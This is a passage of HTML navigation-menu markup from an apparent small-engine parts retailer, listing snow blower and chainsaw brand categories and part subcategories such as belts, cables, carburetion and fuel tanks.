                    <li class="category" id="category-304">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/304_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-382">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/382_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-589">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/589_pneu" data-depth="4"
                                              >
              Pneu
                                
              </a>
                          </li>
                    <li class="category" id="category-625">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/625_boitier-avant" data-depth="4"
                                              >
              Boitier avant
                                
              </a>
                          </li>
                    <li class="category" id="category-683">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/683_câbles" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-214">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/214_murray" data-depth="3"
                                              >
              Murray
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_70119" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_70119">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-278">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/278_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-285">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/285_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-303">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/303_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-323">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/323_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-331">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/331_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-336">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/336_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-346">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/346_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-361">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/361_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-370">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/370_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-381">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/381_light-harness-" data-depth="4"
                                              >
              Light (harness)
                                
              </a>
                          </li>
                    <li class="category" id="category-383">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/383_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-590">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/590_tires-for-murray-snow-blower" data-depth="4"
                                              >
              Tires for Murray snow blower
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-215">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/215_honda" data-depth="3"
                                              >
              Honda
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_93160" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_93160">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-279">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/279_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-286">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/286_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-302">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/302_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-316">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/316_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-324">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/324_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-347">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/347_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-525">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/525_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-526">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/526_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-527">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/527_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-623">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/623_ressort" data-depth="4"
                                              >
              Ressort
                                
              </a>
                          </li>
                    <li class="category" id="category-643">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/643_chutes-à-neige" data-depth="4"
                                              >
              Chutes à neige
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-216">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/216_yamaha" data-depth="3"
                                              >
              Yamaha
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_93828" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_93828">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-349">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/349_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-350">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/350_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-351">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/351_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-352">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/352_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-353">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/353_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-354">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/354_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-618">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/618_carburation" data-depth="4"
                                              >
              Carburation
                                
              </a>
                          </li>
                    <li class="category" id="category-619">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/619_joints-divers" data-depth="4"
                                              >
              Joints divers
                                
              </a>
                          </li>
                    <li class="category" id="category-679">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/679_poulie" data-depth="4"
                                              >
              Poulie
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-217">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/217_bercomac" data-depth="3"
                                              >
              Bercomac
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_78419" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_78419">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-280">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/280_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-287">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/287_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-309">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/309_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-318">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/318_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-325">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/325_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-337">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/337_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-339">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/339_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-340">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/340_security-bolts" data-depth="4"
                                              >
              Security bolts
                                
              </a>
                          </li>
                    <li class="category" id="category-341">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/341_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-680">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/680_cabine-pour-tracteur" data-depth="4"
                                              >
              Cabine pour tracteur
                                
              </a>
                          </li>
                    <li class="category" id="category-745">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/745_discharge-chute" data-depth="4"
                                              >
              Discharge chute
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-290">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/290_toro" data-depth="3"
                                              >
              TORO
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_80531" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_80531">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-291">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/291_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-292">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/292_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-311">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/311_bearing-support" data-depth="4"
                                              >
              Bearing support
                                
              </a>
                          </li>
                    <li class="category" id="category-317">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/317_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-326">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/326_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-338">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/338_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-348">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/348_transmission-power-shift-" data-depth="4"
                                              >
              Transmission (Power shift)
                                
              </a>
                          </li>
                    <li class="category" id="category-362">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/362_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-365">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/365_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-406">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/406_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-411">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/411_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-417">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/417_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-425">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/425_cover" data-depth="4"
                                              >
              Cover
                                
              </a>
                          </li>
                    <li class="category" id="category-591">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/591_pneu" data-depth="4"
                                              >
              Pneu
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-621">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/621_ego-snow-blower-parts" data-depth="3"
                                              >
              EGO snow blower parts
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_44288" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_44288">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-645">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/645_snt2100" data-depth="4"
                                              >
              SNT2100
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_84491" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_84491">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-648">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/648_ego-rotor-avant-pièces-" data-depth="5"
                                              >
              EGO Rotor avant ( pièces )
                                
              </a>
                          </li>
                    <li class="category" id="category-649">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/649_goulottes-et-contrôles-ego-snt-2100" data-depth="5"
                                              >
              Goulottes et contrôles EGO SNT 2100
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-646">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/646_snt2110" data-depth="4"
                                              >
              SNT2110
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_94078" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_94078">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-650">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/650_rotor-avant-pièces-" data-depth="5"
                                              >
              Rotor avant ( pièces )
                                
              </a>
                          </li>
                    <li class="category" id="category-651">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/651_goulotte-et-controle" data-depth="5"
                                              >
              Goulotte et controle
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-647">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/647_snt2400" data-depth="4"
                                              >
              SNT2400
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_69725" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_69725">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-652">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/652_boitier-avant-rouleaux-" data-depth="5"
                                              >
              Boitier avant ( rouleaux )
                                
              </a>
                          </li>
                    <li class="category" id="category-653">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/653_goulottes-contrôles-ego-2400" data-depth="5"
                                              >
              Goulottes &amp; contrôles EGO 2400
                                
              </a>
                          </li>
                    <li class="category" id="category-655">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/655_accessoires" data-depth="5"
                                              >
              Accessoires
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-657">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/657_simplicity-snow-blower-parts" data-depth="3"
                                              >
              Simplicity snow blower parts
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_86695" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_86695">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-658">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/658_electrical-components" data-depth="4"
                                              >
              Electrical components
                                
              </a>
                          </li>
                    <li class="category" id="category-659">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/659_boîte-d-engrenage" data-depth="4"
                                              >
              Boîte d&#039;engrenage
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-170">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/170_chainsaw" data-depth="2"
                                              >
              Chainsaw
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_73398" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_73398">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-218">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/218_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_34422" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_34422">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-475">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/475_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-476">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/476_damper" data-depth="4"
                                              >
              Damper
                                
              </a>
                          </li>
                    <li class="category" id="category-477">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/477_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-478">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/478_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-479">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/479_Pump-Oil" data-depth="4"
                                              >
              Pump Oil
                                
              </a>
                          </li>
                    <li class="category" id="category-480">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/480_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-481">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/481_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-482">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/482_brake" data-depth="4"
                                              >
              Brake
                                
              </a>
                          </li>
                    <li class="category" id="category-491">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/491_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-495">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/495_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-496">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/496_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-504">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/504_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-506">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/506_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-597">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/597_bouchon-de-reservoir" data-depth="4"
                                              >
              Bouchon de réservoir
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-219">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/219_jonsered" data-depth="3"
                                              >
              Jonsered
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_10662" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_10662">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-483">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/483_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-484">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/484_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-485">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/485_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-486">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/486_brake" data-depth="4"
                                              >
              Brake
                                
              </a>
                          </li>
                    <li class="category" id="category-492">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/492_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-493">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/493_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-494">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/494_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-596">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/596_bouchon-de-reservoir" data-depth="4"
                                              >
              Bouchon de réservoir
                                
              </a>
                          </li>
                    <li class="category" id="category-694">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/694_amortisseur" data-depth="4"
                                              >
              Amortisseur
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category current " id="category-220">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/220_partner" data-depth="3"
                                              >
              Partner
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_78659" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_78659">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-487">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/487_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-488">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/488_damper" data-depth="4"
                                              >
              Damper
                                
              </a>
                          </li>
                    <li class="category" id="category-489">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/489_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-490">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/490_Pump-Oil" data-depth="4"
                                              >
              Pump Oil
                                
              </a>
                          </li>
                    <li class="category" id="category-511">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/511_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-512">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/512_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-513">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/513_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-514">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/514_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-221">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/221_shindaiwa" data-depth="3"
                                              >
              Shindaiwa
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_84807" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_84807">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-457">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/457_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-458">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/458_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-467">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/467_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-468">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/468_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-469">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/469_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-470">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/470_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-471">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/471_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-472">
                          <a
                class="dropdown-item"
